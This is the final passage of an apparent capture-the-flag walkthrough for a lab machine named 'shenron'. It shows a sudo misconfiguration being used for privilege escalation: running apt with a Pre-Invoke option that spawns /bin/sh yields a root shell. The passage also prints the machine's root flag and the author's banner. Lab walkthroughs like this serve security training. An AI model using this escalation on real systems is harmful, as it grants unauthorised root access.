 (ALL : ALL) /usr/bin/apt
shenron@shenron:/var/opt$ sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
<udo apt update -o APT::Update::Pre-Invoke::=/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
  mmmm  #                                                mmm
 #"   " # mm    mmm   m mm    m mm   mmm   m mm            #
 "#mmm  #"  #  #"  #  #"  #   #"  " #" "#  #"  #           #
     "# #   #  #""""  #   #   #     #   #  #   #   """     #
 "mmm#" #   #  "#mm"  #   #   #     "#m#"  #   #         mm#mm
Your Root Flag Is Here :- aa087b2d466cd593622798c8e972bffb
If You Like This Machine Follow Me On Twitter..
Twitter Handle:-    https://twitter.com/shubhammandloi or @shubhammandloi
#